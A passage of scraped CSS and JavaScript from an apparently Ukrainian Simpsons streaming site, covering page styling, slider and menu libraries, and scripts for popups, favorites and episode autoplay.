    transition: .5s
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .scrollup {
        display: none;
        bottom: -50000px;
        opacity: 0
    }
}

@media only screen and (min-width: 992px) {
    .scrollup {
        display: none
    }
}
div.ads_pc {
    margin-top: 10px;
    margin-bottom: 10px;
}
/* Для всех dle шаблонов */
#dofullsearch {display: none;}
.avatar img {    width: 70px;
    height: 70px !important;
    border-radius: 3px;}
.avatstor img{
    width: 120px;
    height: 120px !important;
    border-radius: 100px;
    margin-top: 30px;
}
.block-comment-user, #options {padding: 13.5px; box-shadow: 0 0 2px #c2c2c2;margin-bottom: 20px;/*background: #fff;*/}
.commentuser{font-style: italic;}
.commentuser> .masha_index{color:red;}
.block-comment-user .rcol {overflow: hidden;margin-top: 7px;}
.block-comment-user .commentuser {margin-bottom: 5px;line-height: 1.2rem;}
.block-comment-user .commentuser .bb-pane {display: none;}
.block-comment-user .ed {float: right;}
.block-comment-user .ratebox2 {float: right;position: absolute;top: 15px;right: 15px;}
.block-comment-user .ed a, .buttoncomment {margin-left: 7px;padding: 7px 10px;color: #fff;border: none;cursor: pointer;}
.block-comment-user .ed a:hover, .buttoncomment:hover, .edituserinfo:hover {background: #eab204;}
.buttoncomment {margin-top:-5px!important;}
.color-comment a {color: #fbcf48;font-size: 20px;margin-bottom: 5px;display: block; font-weight: bold;}
#allow_subscribe /*, .brdform label*/ {display: none;}
.brdform {margin-bottom: 20px;background: #354050; color: #fff;}
/* .bb-editor {box-shadow: 0 0 1px #c2c2c2;} */
.bb-editor  textarea {background-color:#fff;}
.rcol {    overflow: hidden;}
    .storus{
    padding: 17px 17px 17px 38px;
    background-color: #232b37;
    min-height: 230px;
    border-radius: 5px;
    }
/*.avatar {float: left;margin-right: 7px;}*/
.users li, #options tr, .redaction {/*border-bottom: 1px solid #d9d9d9;*/margin-bottom: 10px;/*padding-bottom: 10px;*/overflow: hidden;}
.edituserinfo {background:#fbcf48;color: #fff;padding: 10px 5px;line-height: 35px;}
.edituserinfo a {font-weight: bold;color: #000;padding: 4px 8px;}
.redaction td {padding: 10px;}
.usersubmit {background:#fbcf48;padding:7px 60px !important;font-weight: bold;color: #fff;border: none;cursor: pointer;float: right;margin-top: 20px;}
.usersubmit:hover {background: #eab204}
#options td {padding: 10px 0;}
.bcomment {margin-top: -5px;}
.masha_index {display: none !important;}

.formsearch {float: left;position: relative;margin: 0;padding-left: 10px;height: 60px;border-left: 1px solid rgba(255, 255, 255, 0.1);border-right: 1px solid rgba(255, 255, 255, 0.1);}
.registration_link {line-height: 40px;color: #fff;padding: 0rem 21px;font-family: "Roboto", sans-serif;font-weight: 500;border-left: 1px solid rgba(255, 255, 255, 0.2);float: left;}
.registration_link:hover {background: #000;}
/* ::-webkit-input-placeholder {color:#ccc;}
::-moz-placeholder          {color:#ccc;}
:-moz-placeholder           {color:#ccc;}
:-ms-input-placeholder      {color:#ccc;}
:focus::-webkit-input-placeholder {color: transparent}
:focus::-moz-placeholder          {color: transparent}
:focus:-moz-placeholder           {color: transparent}
:focus:-ms-input-placeholder      {color: transparent} */
.sb {position: absolute;right: 0;top: 0;color: #f1f1f1;z-index: 2;border: 0;background: none;height: 100%;padding: 0 10px;font-size: 1.1rem;cursor: pointer;}
.sb:hover {color: #fff;}
#navigation li.fsh {float: right;padding: 0;border-right: none;}
.extremum-user{border: 1px solid #e0e0e0;color:#FFF;z-index:999;font-size:100%;text-align:right;background:#fff;padding:15px;height:auto;width:306px;float:right;position:absolute;right:0;top:100%;display:none;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1)}
.red{background-color:#e32d2c;color:#fff;border-right:none !important;}
.usericon{top:1px;color: #fff;height:52px;position:relative;padding:17px 21.1px;font-size:100%;float:right;cursor:pointer;opacity: 1;z-index: 2;}
.login {position:relative;float: right;}
.logform a:hover {text-decoration:underline;}
.logins a{display:block;border-bottom:1px solid #f0f0f0;padding-bottom:10px;margin-bottom:10px;text-align:center}
.logins a:hover {text-decoration:underline;}
.loginbutton:hover {background: #f80202 !important;}
/* Для всех dle шаблонов */
.brdform, #dlemasscomments {display: ;}
/* КНОПКА ПЛЕЄР СИНЯ */
.movie-tabs {
	margin: 0;
	padding: 0;
}
.movie-tabs > li {
	list-style: none;
    display: inline-block;
}
.movie-tabs > li.complaint {
	float: right;
}
.movie-tabs > li.complaint a {
    margin-left: 12px;
    background-color: #2d2d2d;
    color: #fff;
}
@media(hover: hover) {
.movie-tabs > li.complaint a:hover {
    background-color: #ca001c !important;
}
.movie-tabs > li > a:hover {
	background-color: #fbcf48 !important;
	color: #2a3341 !important;
}
}
.report-button > a {
	display: block;
	background-color: #df001f;
	width: 80%;
	margin: 5px 0 5px 20%;
	text-align: center;
	padding: 20px 25px;
	color: #fff;
	border-radius: 3px;
}
.movie-tabs > li > a {
	display: block;
	padding: 12px 18px;
	background-color: #2a3341;
	color: #fff;
	font-size: 1.2em;
    margin-bottom: 12px;
    border-radius: 10px;
    margin-right: 12px;
    font-family: 'Roboto', sans-serif;
}
.movie-tabs > li > a em {
	font-style: normal;
	font-size: 0.7em;
	color: #4fa4f5;
	display: inline-block;
	background-color: #222;
	padding: 2px 4px;
	border-radius: 3px;
	margin-left: 10px;
}
.active-tab {
	background-color: #fbcf48 !important;
	color: #2a3341 !important;
}
.tabcontent {
	clear: both;
	background-color: #2d2d2d;
	padding: 0px;
	position: relative;
	z-index: 11;
	border-radius: 10px;
}

.update_log {
	position: absolute;
	right: 100%;
    display: none;
	z-index: 12;
}
.update_log ul {
    border: 3px solid #ff4f6f;
    border-radius: 3px;
    left: 0px;
    list-style: none;
    padding: 4px 0px;
    background-color: #3d4a5d;
    box-shadow: 0 3px 6px rgba(0,0,0,.175);
}

.update_log ul li {
    display: block;
    padding: 6px 20px;
    white-space: nowrap;
    min-width: 100px;
}

.update_log ul li:hover {
    background-color: #303a48;
}

.update_log ul li a {
    color: #fff;
}

.update_log ul li.divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
    font-size: 1px;
    padding: 0;
}

/* Ratings youtube */
.frate {display:inline-block; white-space:nowrap; height:30px; line-height:20px; position:relative; margin-top: 5px;}
.rate-data {display:none;}
.rate-plus, .rate-minus {display:inline-block; vertical-align:top; cursor:pointer; min-width:40px; color:#a0a0a0;}
.rate-minus {margin-left:20px;}
.frate img {opacity:0.3; margin-right:7px; display:inline-block; vertical-align:top;}
.frate div:hover img {opacity:1;}
.frate div:hover {color:#000;}
.frate > div {
    margin-top: -10px;
}
.rbar {height:3px; overflow:hidden; background-color:#d85632; border-radius:1px; position:absolute; left:0; top:100%; width:100%;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#fbcf48; transition:width 1s linear;}
/* Ratings youtube */

.pay {
    padding: 10px;
    border-radius: 3px;
    text-align: center;
    font-size: 25px;
    color: #ffffff;
    cursor: pointer;
    background: linear-gradient(135deg, #fc477e 0%,#fc477e 100%);
}

.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;}
.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}
.fmessage{margin-bottom:20px;font-weight:300;line-height:1.3;color:#f7f7f7;background-color:#2a3341;position:relative;padding:10px 15px 10px 75px;}
.fmessage-icon{position:absolute;left:0;top:0;bottom:0;width:60px;background-color:#fc477e;text-align:center;font-size:18px;}
@media screen and (max-width: 470px){
.fmessage-icon{display:none;}
.fmessage{padding:15px;}
}

.ui-dialog {
    background-color: var(--ui-bg);
    position: absolute;
    width: 500px;
    box-shadow: 0 20px 60px rgb(0 0 0 / 30%);
    border-radius: 10px;
    overflow: hidden;
    color: var(--tt);
}

.ui-dialog-titlebar {
    background-color: var(--ui-bg-accent);
    color: var(--ui-text-color-on-accent);
}

.ui-dialog-title {
    display: block;
    font-size: 17px;
    padding: 15px 60px 15px 30px;
}
.ui-dialog-content {
    padding: 30px;
    overflow: auto;
    position: relative;
    font-size: 14px;
}
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-widget-overlay {
	background: #000;
	opacity: .7;
}
#dlereplypopup form > div {
    margin-bottom: 5px;
    margin-top: 10px;
}

#dlereplypopup form textarea {
    height: 80px;
    width: 100%;
    background-color: var(--ui-bg-darker);
    color: #fff;
    box-shadow: inset 0 0 0 1px var(--ui-bdc), inset 1px 2px 5px rgba(0,0,0,0.5);
    border: 0;
    padding: 15px;
    overflow: auto;
    vertical-align: top;
    resize: vertical;
}
#dlereplypopup form textarea:focus {
    box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);
}

.ui-dialog-buttonpane {
    padding: 15px 25px;
    text-align: center;
    background-color: var(--ui-bg-darker);
}

.ui-dialog-buttonpane button {
    height: 30px;
    margin: 0 5px;
    padding: 0 15px;
    font-size: 13px;
    transition: all 0.2s linear;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    text-align: center;
    padding: 0 20px;
    height: 40px;
    font-size: 16px;
    font-weight: 400;
    white-space: nowrap;
    background-color: var(--btn-bg);
    color: var(--btn-tt);
    border: 0;
    border-radius: 3px;
    box-shadow: none;
}

.ui-dialog-buttonpane button:hover {
        background-color: var(--btn-bg-hover);
    color: var(--btn-tt);
    border-color: var(--btn-bg-hover);
}

/* 
.mini_userpics {
    display: inline;
} */
.mini_userpics img {
    height: 40px;
    width: 40px;
    clip-path: circle();
    cursor: pointer;
}
@media (min-width: 900px) {
    .mini_userpics img {
        height: 60px;
        width: 60px;
        clip-path: circle();
        cursor: pointer;
    }
}
.mini_userpics .vip_ava {
    position: relative;
}
.mini_userpics .vip_ava:after {
    content: "VIP";
    position: absolute;
    left: -4px;
    line-height: 12px;
    color: #fff;
    font-size: 12px;
    background: #2643ff;
    border-radius: 6px;
    padding: 1px 4px;
}
/* .mini_userpics .vip_ava:after {
content: "\f005";
font-weight: 900;
font-family: 'Font Awesome 5 Free';
position: absolute;
left: 0px;
line-height: 12px;
color: #fbcf48;
font-size: 12px;
} */
.ui-dialog {
    z-index: 300;
}
#vip_userpic, #vip_upload {
    display: none;
}

.mini_userpics.selected img:not(.active) {
    opacity: 0.5;
}

#options tr.avatar_select > td {
    line-height: 45px;
    padding: 5px 0;
}

.avatstor img {
    margin-top: 0;
    object-fit: cover;
}

.storus {
    margin: auto;
    min-height: 200px;
}


.baseform > input,
.baseform > label,
.baseform > .buttonreg,
.g-recaptcha {
    margin-bottom: 15px
}

input.regform,
label.regform {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #d5d5d5;
    background-color: #232b37;
    background-clip: padding-box;
    border: 0;
    border-radius: .15rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

button.buttonreg {
    color: #865c00;
    font-weight: 700;
    padding: .375rem .75rem;
    border: 0;
    border-radius: 3px;
    background: #fdc01a;
    font-size: 1rem;
    width: 100%;
    cursor: pointer
}

a.restore {
    position: absolute;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5
}

.baseform {
    margin: 30px auto 0
}

.baseform a {
    font-weight: 700
}

.registr {
    text-align: center
}
#avatar, #avatar_selected {
    display: none;
}
#avatar_selected {
    vertical-align: super;
}

.registr h2 {
    font-size: 26px;
    font-weight: 700;
    text-transform: none;
    background-color: none
}

.redaction {
    color: #fff;
}

.fieldsubmit {
    text-align: right;
}

.redakt .brdform {
    margin-bottom: 0;
}

.redakt {
    display: none;
    margin: auto;
}

/* Halloween ghosts */

body {
    --ghost: url("../images/ghost1.webp");
}

.ghost {
    position: fixed;
    height: 270px;
    background: var(--ghost);
    background-size: 300px;
    z-index: 1000;
    opacity: 0.7;
    transition: all 7s;
    transition-delay: 2s;
    top: calc(100% + 270px);
    left: 100%;
}

.ghost.big {
    width: 150px;
}

.ghost.small {
    width: 100px;
    background-position: -161px -110px;
}

.ghost.pair {
    width: 300px;
}

.ghost.to-right {
    transform: rotate(110deg);
}

.ghost.to-bottom {
    transform: rotate(-160deg);
}

.ghost.to-top {
    transform: rotate(20deg);
}

.ghosts-family {
    position: fixed;
    left: 0;
    top: 0;
    width: 0px;
    height: 0px;
    overflow: hidden;
    z-index: 10000;
    pointer-events: none;
    transition: 2s linear;
    transform: translate(-50%, -50%);
}

.ghosts-family._is-flying {
    --size: max(200vw, 200vh);
    width: var(--size);
    height: var(--size);
    opacity: .3;
}

.ghosts-family .ghostik:nth-child(1) {
    top: 30px;
    left: calc(50% - 50px);
}

.ghosts-family .ghostik:nth-child(2) {
    top: 30px;
    right: 30px;
}

.ghosts-family .ghostik:nth-child(3) {
    top: calc(50% - 50px);
    right: 30px;
}

.ghosts-family .ghostik:nth-child(4) {
    bottom: 30px;
    right: 30px;
}

.ghosts-family .ghostik:nth-child(5) {
    bottom: 30px;
    left: calc(50% - 50px);
}

.ghosts-family .ghostik:nth-child(6) {
    bottom: 30px;
    left: 30px;
}

.ghosts-family .ghostik:nth-child(7) {
    bottom: calc(50% - 50px);
    left: 30px;
}

.ghosts-family .ghostik:nth-child(8) {
    top: 30px;
    left: 30px;
}

.ghosts-family .ghostik {
    position: absolute;
    background: var(--ghost);
    width: 102px;
    height: 180px;
    background-position: -161px -98px;
    background-size: 300px;
}

.telegram {
    padding: 10px;
    border-radius: 3px;
    text-align: center;
    font-size: 25px;
    color: #ffffff;
    cursor: pointer;
    background: linear-gradient(135deg, #fbd049 0%,#fbd049 100%);
}

.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; 
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px; width: 150px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 600; margin-top: -1px;}

.soc-channels__item + .soc-channels__item {margin-top: 10px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}


/* end */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://simpsonsua.tv/engine/classes/min/index.php?f=/templates/simpsonsua/css/pushy.css,/templates/simpsonsua/css/slick.css,/templates/simpsonsua/css/slick-theme.css
body_size: 1642
content:

/*! Pushy - v1.1.0 - 2017-1-30
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */
.pushy{position:fixed;width:300px;height:100%;top:0;z-index:9999;background:#191918;overflow:auto;-webkit-overflow-scrolling:touch}.pushy
a{display:block;color:#b3b3b1;padding:4px
30px;text-decoration:none}.pushy a:hover{color:#FFF}.pushy ul:first-child{margin-top:10px}.pushy.pushy-left{left:0}.pushy.pushy-right{right:0}.pushy-content{visibility:hidden}.pushy-left{-webkit-transform:translate3d(-200px, 0, 0);-ms-transform:translate3d(-200px, 0, 0);transform:translate3d(-300px, 0, 0)}.pushy-open-left #container,
.pushy-open-left
.push{-webkit-transform:translate3d(200px,0,0);-ms-transform:translate3d(200px,0,0);transform:translate3d(300px,0,0)}.pushy-right{-webkit-transform:translate3d(200px, 0, 0);-ms-transform:translate3d(200px, 0, 0);transform:translate3d(300px, 0, 0)}.pushy-open-right #container,
.pushy-open-right
.push{-webkit-transform:translate3d(-200px, 0, 0);-ms-transform:translate3d(-200px, 0, 0);transform:translate3d(-300px, 0, 0)}.pushy-open-left .pushy,
.pushy-open-right
.pushy{-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.pushy-open-left .pushy-content,
.pushy-open-right .pushy-content{visibility:visible}#container,.pushy,.push{transition:transform 0.2s cubic-bezier(0.16,0.68,0.43,0.99)}.pushy-content{transition:visibility 0.2s cubic-bezier(0.16,0.68,0.43,0.99)}.site-overlay{display:none}.pushy-open-left .site-overlay,
.pushy-open-right .site-overlay{display:block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9998;background-color:rgba(0, 0, 0, 0.5);-webkit-animation:fade 500ms;animation:fade 500ms}@keyframes
fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes
fade{0%{opacity:0}100%{opacity:1}}.pushy-submenu{}.pushy-submenu
ul{padding-left:15px;transition:max-height 0.2s ease-in-out, visibility 0.2s ease-in-out}.pushy-submenu ul .pushy-link{transition:opacity 0.2s ease-in-out}.pushy-submenu
button{width:100%;color:#b3b3b1;padding:15px
30px;text-align:left;background:transparent;border:0}.pushy-submenu button:hover{color:#FFF}.pushy-submenu>a,.pushy-submenu>button{position:relative}.pushy-submenu>a::after,.pushy-submenu>button::after{content:'';display:block;height:11px;width:8px;position:absolute;top:50%;right:15px;background:url("/templates/simpsonsua/img/arrow.svg") no-repeat;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);transition:transform 0.2s}.pushy-submenu-closed
ul{max-height:0;overflow:hidden;visibility:hidden}.pushy-submenu-closed .pushy-link{opacity:0}.pushy-submenu-open{}.pushy-submenu-open
ul{max-height:1000px;visibility:visible}.pushy-submenu-open .pushy-link{opacity:1}.pushy-submenu-open a::after,
.pushy-submenu-open button::after{-webkit-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,
.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/templates/simpsonsua/css/ajax-loader.gif') center center no-repeat}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:0;display:block;width:6%;height:100%;cursor:pointer;border:none;outline:none;background:transparent no-repeat center center;background-size:30% 100%;opacity:0.5}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:#fff;text-decoration:none;outline:0;opacity: .9}.slick-prev{left:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");z-index:1}.slick-next{right:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}

--- FILE ---
content_type: application/javascript
request_url: https://simpsonsua.tv/templates/simpsonsua/js/main.js?v=1.4.2
body_size: 10967
content:
/* хедер */
$(document).ready(function(){
	var tempScrollTop, currentScrollTop = 0, headerPos = false;
	document.fonts.ready.then(function () {
		header = $('#header'), headerPos = header.offset().top, headerHeight = header.outerHeight(), stickyHide = headerPos + 180; 
		header.wrap('<div style="height:'+headerHeight+'px"></div>');
	});
	
	$(window).scroll(function(){	
        if (headerPos === false) return;
		if ($(this).scrollTop () > headerPos) {
			header.addClass('sticky')
		} else {
			header.removeClass('sticky')
		}
		if ($(this).scrollTop () > stickyHide) {
			header.addClass('sticky-hide')
		} else {
			header.removeClass('sticky-hide')
		}
		currentScrollTop = $(window).scrollTop();
		if (tempScrollTop < currentScrollTop ) {
			header.removeClass('sticky-vis')
		} else if (tempScrollTop > currentScrollTop ) {
			header.addClass('sticky-vis')
		}
		tempScrollTop = currentScrollTop;
	}); 
	
	$('body').on('click','.js-login',function(){
		if ( $('.login-overlay').length < 1 ) {
			$('.login-box').before('<div class="login-overlay"></div>');
			$('.login-box').prepend('<div class="login-close"><span class="fa fa-times"></span></div>');
		};
		$('.login-box, .login-overlay').fadeIn(200);
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
		return false;
	});
	$('body').on('click','.login-overlay, .login-close',function(){
		$('.login-box, .login-overlay').fadeOut(200);
	});
	
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="fa fa-times"></span></div>');
	$('.to-mob').each(function() {
		$(this).clone().prependTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('#side-panel, .btn-close').addClass('active');
		$("#close-overlay").fadeIn(200);
		$('body').addClass('opened-menu');
	});
	$(".close-overlay, .btn-close").click(function(){
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
	}); 
}); 

/* Якась модалка */
$(function() {
	if (void 0===$.cookie) return;
	if (!$.cookie('hideModal')) {
	var delay_popup = 1;
	setTimeout("document.getElementById('donate').style.display='block'", delay_popup);
	}
	$.cookie('hideModal', true, {
	expires: 10,
	path: '/'
	});
	
	});
/* Попап */
function setPopup(className, blockId, delay, defaultWidth, days) {
    if ($.cookie(className + '_shown'))  {
        return false;
    }
    function getWidth() {
        return window.innerWidth <= defaultWidth ? "95%" : defaultWidth;
    }
    $(document).ready(function() {
        var $dialog = $('#' + blockId).dialog({
            classes: {
                "ui-dialog": className
            },
            "width": getWidth(),
            "autoOpen": false,
            "resizable": false,
            "draggable": false,
            "modal": true,
            close: function() {
                $(window).off('resize.' + className);
                $('html, body').css('overflow', '').css('margin-right', '');
            }
        });
        setTimeout(function(){
            var bodyWidth = $('body').outerWidth();
            $('html, body').css('overflow', 'hidden');
            var scrollbarWidth = $('body').outerWidth() - bodyWidth;
            $('body').css('margin-right', scrollbarWidth);
            $dialog.dialog('open');
            $.cookie(className + '_shown', true, {expires: days, path: '/'});
        }, delay*1000);
            
        $(window).on('resize.' + className, function() {
            $dialog.dialog({
                "width": getWidth()
            });
        });
    });
}

function miniPopup(options = {}) {
    // Настройки по умолчанию
    const defaults = {
        url: 'https://example.com/promo',
        showDelay: 2000,
        autoHideDelay: 10000,
        bannerId: 'adBanner',
        escapeToClose: true,
        newTab: true,
        days: 7
    };

    // Объединяем настройки
    const config = {
        ...defaults,
        ...options
    };

    const bannerElement = document.getElementById(config.bannerId);
    if (!bannerElement) {
        console.error('Баннер с ID "' + config.bannerId + '" не найден');
        return;
    }

    let isVisible = false;

    // Показать баннер
    function showBanner() {
        if (!isVisible) {
            bannerElement.classList.add('show', 'animate');
            isVisible = true;

            // Автоматическое скрытие (если включено)
            if (config.autoHideDelay > 0) {
                setTimeout(() => {
                    if (isVisible) {
                        closeBanner();
                    }
                }, config.autoHideDelay);
            }

        }
    }

    function writeToCookie() {
        $.cookie(config.bannerId + '_shown', true, {expires: config.days, path: '/'});
    }

    // Скрыть баннер
    function closeBanner(event) {
        if (event) {
            event.stopPropagation();
        }

        bannerElement.classList.remove('show');
        isVisible = false;
        writeToCookie();
        // Полностью скрыть элемент после анимации
        setTimeout(() => {
            bannerElement.style.display = 'none';
        }, 400);
    }

    // Переход по ссылке
    function openLink() {
        window.open(config.url, config.newTab ? "_blank" : "_self");
        writeToCookie();
    }

    // Обработчики событий
    const bannerContent = bannerElement.querySelector('.banner-content');
    const closeBtn = bannerElement.querySelector('.close-btn');
    const ctaBtn = bannerElement.querySelector('.banner-cta');

    // Клик по баннеру
    if (bannerContent) {
        bannerContent.onclick = openLink;
    }

    // Кнопка закрытия
    if (closeBtn) {
        closeBtn.onclick = closeBanner;
    }

    // Кнопка CTA
    if (ctaBtn) {
        ctaBtn.onclick = function(event) {
            event.stopPropagation();
            openLink();
        };
    }

    // Обработка клавиши Escape
    if (config.escapeToClose) {
        document.addEventListener('keydown', function(event) {
            if (event.key === 'Escape' && isVisible) {
                closeBanner();
            }
        });
    }

    // Показать баннер с задержкой
    if (!$.cookie(config.bannerId + '_shown')) {
        setTimeout(showBanner, config.showDelay);
    }


    // Возвращаем методы для внешнего управления
    return {
        show: showBanner,
        close: closeBanner,
        isVisible: () => isVisible
    };
}

/* Автоплей */ 
function initAutoplay() {
    if ($.cookie('autoplay') == "1") {
        localStorage.setItem('autoplay', 1);
        $.removeCookie('autoplay', { path: '/' });
    }
    var autoplay = localStorage.getItem('autoplay') == "1",
        autorandom = localStorage.getItem('autorandom') == "1";
    var next_url, newsid, category_id, player, getNextInfo;
    $(function(){
        $('#autoswitch').on('change', function(){ 
            autoplay = this.checked;
            localStorage.setItem('autoplay', autoplay ? 1 : 0);
            if (!autoplay && autorandom) {
                $('#autorandom').prop('checked', false).trigger('change');
            }
        });
        $('#autorandom').on('change', function(){ 
            autorandom = this.checked;
            localStorage.setItem('autorandom', autorandom ? 1 : 0);
            if (!autoplay && autorandom) {
                $('#autoswitch').prop('checked', true).trigger('change');
            }
        });
        $('#autoswitch').prop('checked', autoplay);
        $('#autorandom').prop('checked', autorandom);
        next_url = $('.knopka2').attr('href');
    });
    setId = function(news_id, category) {
        newsid = news_id;
        category_id = category;
    }
    function switch_episode() {
        window.history.pushState({page_id: newsid}, '', next_url);
        $.get(next_url, function(resp) {
                var $parsed = $(resp);
                $('title').text($parsed.find('#title_tag').text());
                $('.pinktext:last').replaceWith($parsed.find('.pinktext:last'));
                $('.fullstory:first').replaceWith($parsed.find('.fullstory:first'));
                $('.fullstory:eq(1)').replaceWith($parsed.find('.fullstory:first'));
                $('.movie-tabs li').remove();
                $('.movie-tabs').prepend($parsed.find('.movie-tabs li'));
                $('#post_id').val($parsed.find('#post_id').val());
                $('.knopka').attr('href', $parsed.find('.knopka').attr('href'));
                $('.knopka2').attr('href', next_url = $parsed.find('.knopka2').attr('href'));
                $('#dle-comments-list').replaceWith($parsed.find('#dle-comments-list'));
                $('.frate').replaceWith($parsed.find('.frate:first'));
                $('.frate').each(function(){
                    var rate = $(this),
                        rdata = rate.find('.rate-data'),
                        rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
                        rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
                        rate.append('<div class="rbar"><div class="rfill"></div></div>');
                    if ( rvote >= rrate && rvote > 0 ) {
                        var m = (rvote - rrate)/2, 
                            p = rvote - m,
                            perc = Math.round(p/rvote*100);
                        rate.find('.rate-plus span').html(p);
                        rate.find('.rate-minus span').html(m);
                        rate.find('.rfill').css({'width':''+perc+'%'});
                    };
                });
                getNextInfo.then((tab_id) => {
                    $(`.movie-tabs a[onclick*="'${tab_id}'"]`).addClass('active-tab');
                    $(player).parents('.tabcontent').attr('id', tab_id).siblings('.tabcontent').remove();
                    $('.fullnews .row').append($parsed.find('.tabcontent:not(#'+tab_id+')').hide());
                });
            });
    } 
    window.addEventListener('popstate', () => {
        window.location = location.href
    });

    window.addEventListener("message", function (e) {
        if (e.origin != "https://tortuga.wtf" && e.origin != "https://ashdi.vip" || e.data.event != "ended" || !autoplay || (!next_url && !autorandom)) {
            return false;
        }
	    $('.tabcontent iframe').each(function(){
			const iframeWindow = this.contentWindow || this.contentDocument.defaultView;
			if (iframeWindow === e.source) {
                player = this;
				return false;
			}
	    });
        getNextInfo = new Promise((resolve, reject) => {
                $.getJSON(dle_root + "engine/ajax/next_episode.php", { user_hash:dle_login_hash, "newsid": newsid, "category_id": category_id, "random": autorandom ? 1 : 0, "player": player.dataset.player}, function(data){
                    if (data.success) {
                        resolve(data.tab);
                        e.source.postMessage({api: "play", set: data.url}, "*");
                        e.source.postMessage({api: "poster", set: data.poster}, "*");
                        newsid = data.newsid;
                        player.dataset.player = data.player;
                        if (autorandom) {
                            next_url = data.page_url;
                            switch_episode();
                        }
                    }
                });
            });

        if (!autorandom) {
            switch_episode();
        }
    });
}

/* Обрані */
fv_word=['В обране', 'Збережено'];
function doFavorites(e,f,g=0){return $.get(dle_root + "engine/ajax/favorites.php",{fav_id:e,action:f,skin:dle_skin,alert:g,user_hash:dle_login_hash},function(){var el="#fav-id-"+e;$("#fav-id-"+e).attr("onclick","doFavorites('"+e+"','"+("plus"==f?"minus":"plus")+"');return false;").text("plus"==f?fv_word[1]:fv_word[0])}),!1}

/* Закладка */
function remember(b){var c=$('.loginbox a').attr('href');$.get(c,function(d){var e=$(d).find('form').serializeArray();e.push({name:'xfield[zakladka]',value:zkl=zkl!=''?'':b}),$.post(c,e,()=>{''==zkl?$('#zkl').removeClass():$('#zkl').addClass('redbutton');})})}

/* Слайдер */
$(function() {
    $(".ep_slider").slick({slidesToShow: 4,
        swipeToSlide: true,
        slidesToScroll: 1,
        infinite: false,
        focusOnSelect: false,
        responsive: [{
            breakpoint: 992,
            settings: {
                slidesToShow: 3
            }
        }, {
            breakpoint: 768,
            settings: {
